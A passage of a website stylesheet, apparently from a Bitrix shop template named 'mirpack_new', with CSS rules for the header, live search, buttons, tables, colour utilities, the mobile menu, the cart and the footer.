    counter-increment: my-awesome-counter;
    position: relative;
    padding-left: 20px;
    margin-bottom: 16px;
}

ol li::before {
    content: counter(my-awesome-counter) ".";
    position: absolute;
    left: 0;
    top: 0;
}

@media (max-width: 767px) {
    .row-no-margin-sm {
        margin: 0;
    }
}

.header-contact {
    width: 27%;
    float: left;
    display: inline-block;
    text-align: right;
    padding-top: 15px;
}

.header-contact-item__title {
    text-transform: none;
    font-size: 12px;
    line-height: 20px;
    margin-right: 6px;
    font-weight: 600;
}

.header-contact .header-contact-item {
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
    text-transform: uppercase;
    white-space: nowrap;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-content: center;
    align-items: center;
}

@media(min-width: 1200px) {
    .header-contact .header-contact-item {
        line-height: 26px;
    }

    .header-contact .header-contact-item--email {
        position: relative;
        top: -1px;
    }
}

.header-contact-item {
    white-space: nowrap;
}

.header-contact .header-contact-item:not(:last-child) {
    margin-right: 12px;
}

.soc_numbers__text {
    margin-left: 5px;
}

@media(max-width: 991px) {
    .header-top__soc-wrapper .soc_numbers__text {
        display: none !important;
    }
}

/*Footer*/

.footer__sale-block {
    margin: 20px 0;
}

/* FOOTER */

/* ========================================================================
		 Component: Table
		 ========================================================================== */
/*
 * 1. Remove most spacing between table cells.
 * 2. Block element behavior
 * 3. Style
 */
.uk-table {
    /* 1 */
    border-collapse: collapse;
    border-spacing: 0;
    /* 2 */
    width: 100%;
    /* 3 */
    margin-bottom: 20px;
    white-space: nowrap;
}

@media (max-width: 991px) {
    .uk-table {
        display: block;
        overflow: auto;
    }
}

/*
 * Add margin if adjacent element
 */
*+.uk-table {
    margin-top: 20px;
}

.uk-table th,
.uk-table td {
    padding: 15px;
}

/*
 * Set alignment
 */
.uk-table th {
    text-align: left;
}

.uk-table td {
    vertical-align: top;
}

.uk-table thead th {
    vertical-align: bottom;
}

/*
 * Caption and footer
 */
.uk-table caption,
.uk-table tfoot {
    font-size: 12px;
    font-style: italic;
}

.uk-table caption {
    text-align: left;
    color: #999999;
}

/*
 * Active State
 */
.uk-table tbody tr.uk-active {
    background: #eeeeee;
}

/* Sub-modifier: `uk-table-middle`
========================================================================== */
.uk-table-middle,
.uk-table-middle td {
    vertical-align: middle !important;
}

/* Modifier: `uk-table-striped`
========================================================================== */
.uk-table-striped tbody tr:nth-of-type(odd) {
    background: #f5f5f5;
}

/* Modifier: `uk-table-condensed`
========================================================================== */
.uk-table-condensed td {
    padding: 4px 8px;
}

/* Modifier: `uk-table-hover`
========================================================================== */
.uk-table-hover tbody tr:hover {
    background: #eeeeee;
}

.constr {
    text-transform: lowercase;
}

.roistat-lh-copyright {
    display: none !important;
}

.work-holiday {
    padding: 10px;
}

.work-holiday,
.work-holiday ul li {
    font-weight: bold;
    text-align: center;
    color: rgba(255, 0, 4, 1.00);
}

#navigation-header {
    position: relative;
    top: 0px;
    z-index: 1000;
}

#navigation-header.fixed {
    position: relative;
    top: 0;
    width: 100%;
    padding: 0;
    margin: 0;
    opacity: 0.95;
    background: #fff;
    z-index: 1000;
    box-shadow: 0 1px 8px rgba(0, 0, 0, .3);
}

@media (min-width: 768px) {
    #navigation-header.fixed {
        position: fixed;
    }
}

.andro {
    display: none;
    visibility: hidden;
}



input[type="password"] {
   /* margin: inherit 4px;*/
    padding: 0 4px;
    border: 1px solid #CCD5DB;
    border-radius: 2px;
    background: #f8fafc;
    outline: none;
}


/*mirpack_new*/
.section--map+.row,
.catalog-sb-area,
.header-banner {
    display: none !important;
}


.header-contact {
    width: auto;
    float: right;
}

@media (min-width: 1230px) {
    .container {
        width: 1200px;
    }

    .header .container {
        width: 100%;
        max-width: 1600px;
    }

    .header .container .row {
        margin-right: 0;
    }
}


/* --------------------------------------------------------------- */
/*														NEW DESING													 */
/* --------------------------------------------------------------- */


@media (max-width: 767px) {
    body {
        line-height: 1.42857143;
    }
}

p:last-child {
    margin-bottom: 0;
}

.list-unstyled--dash {}

.list-unstyled--dash li {
    position: relative;
    padding-left: 20px;
}

.list-unstyled--dash li:before {
    content: '–';
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
}

.list-unstyled--dashSM {}

.list-unstyled--dashSM li {
    position: relative;
    padding-left: 20px;
}

.list-unstyled--dashSM li:before {
    content: '–';
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
}

/*link-underline*/
.link-underline {
    text-decoration: underline;
}

.link-underline:hover {
    text-decoration: none;
}

.link-unline:hover {
    text-decoration: underline;
}

/*link-underline*/

/*link-color*/
.link-color-0 {
    color: #000;
}

.link-color-0:hover {
    color: #000;
}

.link-color-1,
.link-color-1:hover,
.link-color-1:focus {
    color: #1C9331;
}

.link-color-2,
.link-color-2:hover,
.link-color-2:focus {
    color: #0072BC;
}

.link-color-3,
.link-color-3:hover,
.link-color-3:focus {
    color: #333;
}

.link-color-6 {
    color: #0094FF;
}

.link-color-6:hover {
    color: #0094FF;
}

/*link-color*/

/*text-color*/
.text-color-black {
    color: #000;
}

.text-color-0 {
    color: white;
}

.text-color-1 {
    color: #1C9331;
}

.text-color-2 {
    color: #27B243;
}

.text-color-3 {
    color: #888;
}

.text-color-4 {
    color: rgba(0, 0, 0, 0.4);
}

.text-color-5 {
    color: rgba(0, 0, 0, 0.25);
}

.text-color-6 {
    color: #0094FF;
}

.text-color-7 {
    color: #CF8900;
}

.text-color-8 {
    color: #333;
}

.text-color-9 {
    color: #e40029;
}

/*bd-color*/
.bd-color-0 {
    border-color: #ddd;
}

/*bg-color*/
.bg-color-0 {
    background-color: white;
}

.bg-color-1 {
    background-color: #eee;
}

.bg-color-2 {
    background-color: #F5F5F5;
}

.bg-color-3 {
    background-color: #27B243;
}

.bg-color-4 {
    background-color: rgba(0, 0, 0, 0.04);
}

.bg-color-5 {
    background-color: rgba(39, 178, 67, 0.2);
}

.bg-color-6 {
    background-color: rgba(255, 199, 0, 0.216);
}

.bg-color-7 {
    background-color: #FF005C;
}

.bg-color-8 {
    background-color: #FF9900;
}

/*button*/
.btn.active:focus,
.btn:active:focus,
.btn:focus {
    outline: none;
}

.btn--mp {
    font-size: 12px;
    font-weight: 600;
    padding: 10px 34px;
    text-transform: uppercase;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
   /* -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
}

.btn--mp:active,
.btn--mp:focus,
.btn--mp:hover {
   /* -webkit-transition: all .05s ease;
    -moz-transition: all .05s ease;*/
    transition: all .05s ease;
}

.btn--mp:active,
.btn--mp:focus {
    box-shadow: none;
}

.btn--border-1 {
    font-size: 12px;
    line-height: 15px;
    text-transform: uppercase;
    color: #1C9331;
    border: 1px solid #1C9331;
    border-radius: 2px;
    background-color: #fff;
    padding: 12px 20px;
    font-weight: 500;
    letter-spacing: 0.03em;
}

.btn--large {
    padding: 15px 34px;
}

.btn--color-1:active,
.btn--color-1:focus {
    color: #fff;
}

.btn--border-1:hover {
    background-color: #1C9331;
    color: #fff;
}

.btn--color-1 {
    color: white;
    background-color: #27B243;
}

.btn--color-1:active,
.btn--color-1:focus {
    color: white;
}

.btn--color-1:hover {
    color: white;
    background-color: #1C9331;
}

.btn--color-2 {
    color: #333;
    background-color: white;
}

.btn--color-2:active,
.btn--color-2:focus,
.btn--color-2:hover {
    color: #333;
    background: #D4F0D9;
}

.btn--color-3 {
    color: #1C9331;
    background-color: #F3F3F3;
}

.btn--color-3:active,
.btn--color-3:focus,
.btn--color-3:hover {
    color: #1C9331;
    background: #D4F0D9;
}

.btn--color-4 {
    color: #333;
    background-color: #D4F0D9;
}

.btn--color-4:active,
.btn--color-4:focus,
.btn--color-4:hover {
    color: #333;
    background: #fff;
}

.btn--color-5 {
    color: #fff;
    background-color: #FF9900;
    border: 2px solid #FF9900;
}

.btn--color-5:active,
.btn--color-5:focus,
.btn--color-5:hover {
    color: #FF9900;
    background: #fff;
    border-color: #FF9900;
    box-shadow: none;
}

.btn--color-7 {
    color: #fff;
    background-color: #1C9331;
}

.btn--color-7:active,
.btn--color-7:focus,
.btn--color-7:hover {
    color: #fff;
    background: #1a862e;
}

.btn--color-orange {
    color: #fff;
    background-color: #FF9900;
}

.btn--color-orange:hover,
.btn--color-orange:focus,
.btn--color-orange:hover {
    color: #fff;
}

.btn--icon {
    display: flex;
    justify-content: center;
    align-items: center;
}

.btn--icon svg {
    margin-left: 10px;
}

/* button-widget */
@media(min-width: 1600px) {
    .button-widget--header {
        display: flex;
    }
}

.btn--xls {
    width: 160px;
    max-width: 160px;
    min-width: 160px;
    height: 40px;
    padding: 0;
}

@media(min-width: 1366px) {
    .btn--xls {
        width: 183px;
        max-width: 183px;
        min-width: 183px;
    }
}

.button-widget--menu {
    margin: 20px 0 12px;
    display: flex;
    justify-content: center;
}

@media(min-width: 768px) {
    .button-widget--menu {
        display: none;
    }
}

@media(min-width: 768px) and (max-width: 1199px) {
    .button-widget {
        display: none;
    }
}

.button-widget--header {
    margin-right: 10px;
    margin-left: 10px;
}

@media(min-width: 1600px) {
    .button-widget--header {
        margin-right: 0;
        margin-left: 0;
    }
}

/* /button-widget */

.js-catalog_show {
    margin-bottom: 40px;
}

.js-catalog_show.active {
    box-shadow: 0px 2px 5px rgb(0 0 0 / 20%), 0px 0px 1px rgb(0 0 0 / 25%);
}

.js-catalog_show.active svg {
    transform: rotate(180deg);
}

.js-catalog_show svg {
    margin-left: 9px;
}

.js-catalog_show .btn__text--hide,
.js-catalog_show.active .btn__text--more {
    display: none;
}

.js-catalog_show.active .btn__text--hide {
    display: inline-block;
}

.js-catalog_show:hover path,
.js-catalog_show:focus path {
    stroke: #fff;
}

.btn--color-6 {
    color: #27B243;
    background-color: #D4F0D9;
    border: 2px solid #D4F0D9;
}

.btn--color-6:active,
.btn--color-6:focus,
.btn--color-6:hover {
    color: #fff;
    border-color: transparent;
    background-color: #27B243;
}

.btn--back {
    padding-left: 15px;
    padding-right: 15px;
    display: inline-flex;
    align-items: center;
}

.btn--back svg {
    margin-right: 10px;
}

.btn--disabled {
    cursor: not-allowed !important;
    box-shadow: none !important;
    opacity: .65 !important;
}

/* privacy */
.privacy {
    color: #888888;
    font-size: 10px;
    line-height: 12px;
}

.privacy__link,
.privacy__link:hover {
    color: #888888;
}

/*page-header*/
.header-control--line,
.header-top,
.header-promo,
.header-center {
    display: flex;
    align-content: center;
    align-items: center;
    padding: 0;
    width: auto;
    position: relative;
}

/* header-center */
.header-center {
    flex: 1;
    justify-content: space-between;
}

.header-email {
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
}

@media(max-width: 1199px) {

    .header-email,
    .header-tel--desk {
        display: none;
    }
}

@media(min-width: 1200px) {
    .header-tel--tab {
        display: none;
    }
}

.header-tel a {
    font-size: 18px;
    font-weight: 600;
    line-height: 20px;
    color: #d60000;
    white-space: nowrap;
}

@media(min-width: 1200px) {
    .header-tel__item+.header-tel__item {
        margin-top: 8px;
    }
}

.header-info {
    margin-right: 10px;
    margin-left: 10px;
}

@media(min-width: 1600px) {
    .header-info {
        margin-right: 0;
        margin-left: 0;
    }
}

/* header-right */
.search-is-active .header-right {
    width: 73%;
}

@media(min-width: 768px) {
    .header-right .header-top__soc-wrapper {
        width: 98px;
        height: 24px;
    }
}

@media(min-width: 992px) {
    .header-right {
        width: 280px;
        margin-left: 22px;
    }

    .search-is-active .header-right {
        width: 79%;
        margin-left: 0;
    }

    .header-right .header-top__soc-wrapper {
        width: 280px;
        margin-bottom: 4px;
    }
}

.header-right .soc_numbers ul {
    justify-content: center;
    width: 100%;
    margin-right: 0;
}

.header-right .soc_numbers li {
    margin-right: 0;
}

/* header-top__search */
.search-is-active .header-promo {
    z-index: 10;
}

.search-is-active .header-center {
    display: none;
}

.header-top__search {
    flex: 1;
}

@media(min-width: 992px) {
    .search-is-active .header-top__search {
        position: relative;
        top: -22px;
    }

    .search-is-active .header-promo {
        z-index: 10;
    }
}

.check_city__popup {
    position: absolute;
    bottom: -121px;
    left: 20px;
    background: #fff;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0px 4px 20px rgb(0 0 0 / 30%);
}

.check_city__popup p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    margin-right: 20px;
}

.check_city__popup:before {
    content: '';
    position: absolute;
    left: -6px;
    top: 50%;
    transform: translateY(-50%);
    width: 6px;
    height: 12px;
    border-top: 6px solid transparent;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
}

.btn-choose_city {
    margin-right: 10px;
    height: 41px;
}

@media (min-width: 992px) {
    .col-non {
        border-bottom: 0 !important;
    }
}

/* header-control */
.header-control--line {
    display: flex;
}

@media(min-width: 992px) {
    .header-control--line {
        margin-left: -8px;
        margin-bottom: 8px;
    }
}

.header-control--line .header-control__item {
    flex: 0 1 33.33333%;
    width: 33.33333%;
    max-width: 33.33333%;
    min-width: 33.33333%;
    padding-left: 8px;
}

.header-control--line .btn {
    display: flex;
}

.header-control--line .btn__text {
    flex: 1 1 auto;
    justify-content: flex-end;
}

.header-control--fixed {
    position: fixed;
    top: 473px;
    left: 0;
    display: flex;
    flex-direction: column;
    box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
}

.header-control--fixed:hover {
    box-shadow: 0 4px 10px rgba(0, 0, 0, .15);
}

.header-control__elem {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #f5f5f5;
    padding: 10px;
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    color: #27B243;
}

.header-control__elem:first-child {
    border-top-right-radius: 2px;
}

.header-control__elem:last-child {
    border-bottom-right-radius: 2px;
}

.header-control__elem span {
    padding-left: 8px;
}

.header-control__icon {
    position: relative;
}

.header-control__icon:before {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 0;
    width: 1px;
    height: 20px;
    content: "";
    background: #bdbdbd;
    opacity: .2;
}

.header-control__elem svg {
    display: block;
    margin-right: 8px;
}

.header-control__elem:hover {
    background: #27B243;
}

.header-control__elem:hover span {
    color: #fff;
}

.header-control__elem:hover .header-control__icon:before {
    background: rgba(255, 255, 255, 0.2);
    opacity: 1;
}

.header-control__elem:nth-child(1) path {
    fill: #27B243;
}

.header-control__elem:nth-child(1):hover path {
    fill: #fff;
}

.header-control__elem:nth-child(2) path {
    stroke: #27B243;
}

.header-control__elem:nth-child(2):hover path {
    stroke: #fff;
}

.header-control__elem:nth-child(3) path {
    stroke: #27B243;
}

.header-control__elem:nth-child(3):hover path {
    stroke: #fff;
}

#live_search_close {
    position: absolute;
    top: 12px;
    right: 0;
    outline: none;
    background: none;
    border: none;
    z-index: 2;
    line-height: 1;
    display: none;
}

@media(min-width: 992px) {
    #live_search_close {
        top: 21px;
    }
}

.search-is-active #live_search_close {
    display: block;
}

#live_search_close:hover path {
    stroke: #27B243;
}

.live-search {
    position: relative;
    height: 36px;
    display: none;
}

.search-is-active .live-search #search_result {
    visibility: visible;
    opacity: 1;
}

.live-search__item {
    display: block;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
}

.live-search__result {
    z-index: 2;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    padding: 20px 0;
}
/*
.live-search__result::-webkit-scrollbar {
    width: 13px;
    height: 13px;
}

.live-search__result::-webkit-scrollbar-track {
    background-color: #DDDDDD;
}

.live-search__result::-webkit-scrollbar-track-piece {
    background-color: #DDDDDD;
    border-radius: 15px;
}

.live-search__result::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #27B243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2), 0 0 1px rgba(0, 0, 0, 0.25);
}*/

.live-search #search_result {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 50vh;
    background-color: #fff;
    visibility: hidden;
    opacity: 0;
    z-index: 2;
    text-align: left !important;
}

@media(min-width: 992px) {
    .live-search #search_result {
        height: 46vh;
    }
}

.header-top.search-is-active:after {
    content: '';
    position: fixed;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100vw;
    height: calc(50vh + 80px);
    background-color: #fff;
    box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    display: block;
}

.live-search__submit {
    background: none;
    border: none;
    outline: none;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    left: 0;
    z-index: 2;
}

.live-search__submit:hover path {
    stroke: #333;
}

.live-search__reset {
    background: none;
    border: none;
    outline: none;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    right: 0;
    z-index: 2;
    font-size: 14px;
    line-height: 20px;
    display: inline-flex;
    align-items: center;
    color: #888888;
    opacity: 0;
    visibility: hidden;
}

.search-is-active .live-search .live-search__reset {
    opacity: 1;
    visibility: visible;
}

.live-search__reset svg {
    margin-left: 10px;
}

.live-search__reset:hover path {
    stroke: #333;
}

.live-search__reset:hover {
    color: #333;
}

.live-search input {
    border: none;
    box-shadow: none;
    outline: none;
    border-bottom: 2px solid #27B243;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    padding: 0 100px 0 25px;
    font-size: 14px;
    z-index: 2;
}

@media(max-width: 1199px) {
    .live-search input {
        padding-right: 5px;
    }

    .live-search span {
        display: none;
    }
}

.list-sections {
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #EBEBEB;
}

.list-sections a {
    color: #333;
    font-size: 14px;
    line-height: 20px;
    position: relative;
    padding-right: 20px;
    display: inline-block;
}

.list-sections a:after {
    content: '';
    position: absolute;
    width: 8px;
    height: 13px;
    right: 10px;
    top: 50%;
    margin-top: -6px;
    background-repeat: no-repeat;
    background-image: url('../mirpack_new/images/right-arrow.svg');
    opacity: 0;
    display: inline-block;
   /* -webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;*/
    transition: all .25s ease;
}

.list-sections a:hover,
.list-sections a:focus {
    color: #1C9331;
    text-decoration: none;
}

.list-sections a:hover:after {
    opacity: 1;
    right: 0;
}

.list-sections li {
    margin-bottom: 10px;
    padding-left: 20px;
    position: relative;
}

.list-sections li:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -2px;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background-color: #1C9331;
}


.list-products {
    padding-bottom: 10px;
    border-bottom: 1px solid #EBEBEB;
}

.list-products li {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

a.list-products__image {
    margin-right: 20px;
    flex: 0 0 80px;
    width: 80px;
    max-width: 80px;
    height: 80px;
    border: 1px solid #EBEBEB;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 80%;
    background-color: #fff;
}

a.list-products__image:hover {
    border-color: #EBEBEB;
}

a.list-products__text {
    color: #333;
    font-size: 14px;
    line-height: 20px;
}

a.list-products__text:hover {
    text-decoration: underline;
}

a.live-search__to-page {
    display: inline-block;
    margin-top: 12px;
    color: #1C9331;
    text-decoration: underline;
    font-size: 14px;
    line-height: 20px;
    padding-right: 25px;
    position: relative;
}

a.live-search__to-page:after {
    content: '';
    position: absolute;
    width: 8px;
    height: 13px;
    right: 0;
    top: 50%;
    margin-top: -5px;
    background-repeat: no-repeat;
    background-image: url('../mirpack_new/images/right-arrow.svg');
}

a.live-search__to-page:hover {
    text-decoration: none;
}


.live-search__default .list-sections {
    border-bottom: none;
    padding: 0;
    margin: 0;
}

.live-search__default p {
    margin-bottom: 10px;
    color: #828282;
    font-size: 14px;
    line-height: 20px;
}

.live-search__default .list-sections li {
    padding-left: 0;
}

.live-search__default .list-sections li:before {
    display: none;
}

.live-search__empty {
    margin-bottom: 10px;
    font-weight: 600;
}

.live-search.is-active {
    display: block;
}

.live-search.is-active #search_result,
.live-search.is-active .live-search__reset {
    visibility: visible;
    opacity: 1;
}

@media (max-width: 767px) {
    .search-is-active .live-search #search_result:after {
        display: none;
    }

    .live-search #search_result {
        height: auto;
        box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    }

    .live-search {
        height: 48px;
        font-size: 13px;
        line-height: 18px;
    }

    .live-search__submit {
        left: 10px;
    }

    .live-search__default p {
        font-size: 13px;
        line-height: 18px;
    }

    .live-search input {
        padding: 0 35px;
        border-width: 1px;
    }

    .live-search__reset {
        font-size: 0;
    }

    .live-search__reset svg {
        margin-left: 0;
        margin-right: 16px;
    }

    .live-search__default,
    .live-search__empty {
        padding: 0 15px;
    }

    .live-search__result {
        height: auto;
        position: relative;
        min-height: 300px;
    }

    .bx-aside-nav ul.list-products {
        padding-bottom: 20px;
    }

    .list-products li {
        margin-bottom: 5px;
        padding: 0 15px;
    }

    .bx-aside-nav a.list-products__image {
        flex: 0 0 64px;
        max-width: 64px;
        width: 64px;
        height: 64px;
        margin-right: 15px;
        padding-left: 0;
        border-color: #EBEBEB;
    }

    .bx-aside-nav a.list-products__text {
        height: auto;
        padding-left: 0;
        text-overflow: initial;
        overflow: visible;
        white-space: normal;
        font-size: 13px;
        line-height: 18px;
    }

    a.live-search__to-page {
        font-size: 13px;
        line-height: 18px;
        height: auto;
        margin-top: 20px;
    }

    .live-search__result .list-sections a {
        padding-left: 0;
        height: auto;
        font-size: 13px;
        line-height: 18px;
    }
}

@media(max-width: 767px) {
    .city-toggle {
        display: none !important;
    }
}

.city-toggle__loc {
    border-bottom: 1px dashed #FFFFFF;
    margin-left: 16px;
}

/**
loader
 */
.loader {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    box-sizing: border-box;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.loader:after,
.loader:before {
    box-sizing: border-box;
}

.loader:after {
    position: absolute;
    top: calc(50% - 24px);
    left: calc(50% - 24px);
    width: 48px;
    height: 48px;
    content: '';
    animation: rotation 1s linear infinite;
    border: solid 8px #27B243;
    border-left-color: transparent;
    border-radius: 50%;
}

@keyframes rotation {
    from {
        transform: rotate(0);
    }

    to {
        transform: rotate(359deg);
    }
}

@media (max-width: 767px) {
    .workarea {
        padding-top: 50px;
    }
}

@media (min-width: 768px) {
    body.fixed-header {
        padding-top: 101px;
    }
}

#navigation-header.fixed {
    opacity: 1;
}

.jb-headerbar {
    margin: 0;
}

@media(max-width: 767px) {
    .header-top {
        display: none;
    }
}

.header-top {
    position: relative;
    padding: 12px 0;
    background: #fff;
}

@media(min-width: 992px) {
    .header-top {
        padding-top: 4px;
        padding-bottom: 4px;
    }
}

.header-top .logo-text {
    line-height: 1;
    position: relative;
    display: block;
    padding: 2px 4px 3px;
    color: #fff;
    background: linear-gradient(270.64deg, #1c9331 0%, #27b243 100%);
}

.header-top .logo-text--desk {
    margin-top: 2px;
}

.bx-logo-block {
    display: block;
    width: 180px;
}

@media (min-width: 992px) {
    .bx-logo-block {
        width: 180px;
    }
}

.header .bx-logo-block {
    margin-right: 30px;
    z-index: 2;
}

.header-promo .bx-logo {
    padding: 0;
}

.header-contact .header-contact-item .cont_b {
    font-size: 13px;
    color: #000;
}

.header-contact .header-contact-item {
    margin-left: 0;
}

.header-contact .header-contact-item .cont a,
.header-contact .header-contact-item .cont {
    font-size: 14px;
    font-weight: normal;
    color: #000;
    text-transform: none;
    text-decoration-line: underline;
}

.bx-aside-nav-control {
    top: 10px;
    right: 10px;
    left: auto;
    width: 40px;
    height: 40px;
    background: #27B243;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
}

.bx-aside-nav-control:before {
    content: "";
    display: block;
    position: absolute;
    width: 22px;
    height: 24px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-image: url('images/burger-icon.svg');
    background-size: 22px 24px;
}

.bx-aside-nav-control .fa {
    display: none;
}

.bx-aside-nav {
    transform: translateX(100%);
}

/*mobile nav*/
@media (max-width: 767px) {
    .bx-logo {
        padding: 15px 10px;
        right: auto;
        background: transparent;
        z-index: 9999;
    }

    #panel {
        right: 0;
        position: fixed;
        height: 60px;
        background: #fff;
        z-index: 1700;
        left: 0;
    }

    .mobile-phone {
        font-size: 0;
        width: 40px;
        height: 40px;
        border: 1px solid rgba(0, 0, 0, 0.1);
        border-radius: 2px;
        position: absolute;
        top: 10px;
    }

    .mobile-phone:before {
        content: '';
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .mobile-phone--phone {
        right: 70px;
    }

    .mobile-phone--phone:before {
        width: 28px;
        height: 28px;
        background-size: 28px;
        background-image: url(images/phone-icon.svg);
    }

    .mobile-phone--email {
        right: 115px;
    }

    .mobile-phone--email:before {
        width: 24px;
        height: 24px;
        background-size: 24px;
        background-image: url(images/mail-icon.svg);
    }

    .mobile-phone:hover {
        border-color: #27B243;
    }

    .footer .logo-iso {
        display: none;
    }
}

@media (max-width: 609px){
    .mobile-phone--phone{
        right: 57px;
    }

    .mobile-phone--email{
        right: 94px;
    }
}

@media (max-width: 380px){
    .mobile-phone--phone{
        right: 55px;
    }

    .mobile-phone--email{
        right: 95px;
    }
}

.bx-aside-nav {
    background: #27B243;
}

.bx-aside-nav .bx-nav-parent-arrow,
.bx-aside-nav a {
    border-color: rgba(255, 255, 255, .3);
}

.bx-aside-nav .bx-nav-list-2-lvl,
.bx-nav-1-lvl.bx-opened,
.bx-aside-nav .bx-nav-1-lvl:hover>a,
.bx-aside-nav .bx-nav-1-lvl.bx-hover>a {
    background: #1C9331;
}

/*sh-cart*/
.btn--sh-cart {
    position: relative;
    overflow: hidden;
    padding: 8px 10px;
    display: flex;
    align-items: center;
    border-radius: 4px;
}

.btn--sh-cart .btn__text,
.btn--sh-cart .btn__icon {
    position: relative;
    z-index: 1;
    display: inline-block;
    vertical-align: middle;
}

.btn--sh-cart .btn__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
}

.btn--sh-cart .btn__text:after {
    content: '';
    width: 1px;
    height: 20px;
    margin: 0 8px;
    display: inline-block;
    background: rgba(255, 255, 255, 0.2);
}

.btn--sh-cart .btn__icon {
    width: 17px;
    height: 17px;
}

.btn--sh-cart.in-cart {
    background-color: #e6002a;
}

/* footer */
.footer {
    font-size: inherit;
    margin: 0;
    padding: 10px 0 15px;
    border-bottom: 10px solid #27B243;
}

.footer .logo-iso {
    width: 120px;
    margin-left: 20px;
}

/*mobile footer*/
.bx-basket-fixed {
    display: flex;
    justify-content: space-between;
    align-content: center;
    align-items: center;
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    margin: 0;
    width: 100%;
    height: 44px;
}

.bx-basket-fixed .bx-basket-block {
    padding: 0 0 0 15px;
}

.bx-basket-fixed .bx-basket-block a {
    font-size: 14px;
    color: #000;
    margin-right: 10px;
}

.bx-basket-fixed .sale-bt {
    float: right;
    display: block;
    color: #fff !important;
    margin-top: -18px !important;
    margin-right: 0 !important;
}

.bx-basket-fixed .sale-bt:hover {
    background-color: #1C9331;
}

@media (max-width: 479px) {
    .bx-basket-fixed .sale-bt {
        display: none;
    }
}

@media (min-width: 768px) {
    .bx-basket-fixed.right {
        right: 15px;
        width: 40%;
    }
}

/*content*/
.bx-breadcrumb {
    display: none;
}

/*section*/
.section {
    padding: 50px 0;
}

.section--pading-sm {
    padding: 20px 0;
}

.section__title {
    margin: 0 0 20px 0;
}

.section--intro {
    padding-bottom: 0;
}

/*home page*/
.l-home-page:after {
    clear: both;
    content: "";
    display: block;
}

/*faq-list*/
.faq-list .js-spoiler-body {
    display: none;
}


/*owl-nav*/
.owl-carousel--certificate .owl-nav {
    position: static;
}


/*dots*/
.owl-carousel .owl-dots .owl-dot span {
    width: 16px;
    height: 16px;
    background: #27B243;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
    background: #1C9331;
}

.section--brand img {
    display: block;
    margin: 0 auto;
    width: auto;
    max-width: 100%;
    height: auto;
}

.product--catalog-link .product-image {
    max-width: 120px;
}

.product--catalog-link strong {
    font-size: 32px;
    font-weight: bold;
    color: #27B243;
    display: block;
    margin-top: -20px;
}

.product__text-title {
    font-size: 18px;
    color: #000;
    line-height: 24px;
}

.product__text-title:hover {
    color: #000;
}

.product .list-unstyled li {
    margin-bottom: 10px;
}

.product .list-unstyled li:last-child {
    margin-bottom: 0;
}

/*certificate*/
.owl-carousel--certificate a,
.owl-carousel--certificate--2 a {
    display: block;
    text-align: center;
}

.owl-carousel--certificate .owl-item img,
.owl-carousel--certificate--2 .owl-item img {
    margin: auto;
    width: 178px;
    height: 250px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.3);
}

@media(max-width: 550px){
    .owl-carousel--certificate .owl-item img,
    .owl-carousel--certificate--2 .owl-item img{
        width: 100%;
        height: auto;
    }
}

.owl-carousel--certificate .owl-item,
.owl-carousel--certificate--2 .owl-item {
    padding: 20px 20px 25px;
}

.owl-carousel--certificate--2 {
    margin-bottom: 25px;
}

.owl-carousel--certificate--2 .owl-dots .owl-dot span {
    background: #fff;
}


/*info*/
.section--info .section__inner {
    position: relative;
    margin-bottom: 10px;
    padding: 40px;
    border-radius: 10px;
}

@media (min-width: 1200px) {
    .l-home-page .section--info .section__inner:after {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        right: 25px;
        bottom: 0;
        margin: auto;
        width: 118px;
        height: 120px;
        background-image: url(/bitrix/templates/mirpack_new/images/percent.png);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }
}

.section__inner--percent-bg {
    background-image: url(/bitrix/templates/mirpack_new/images/percent.png);
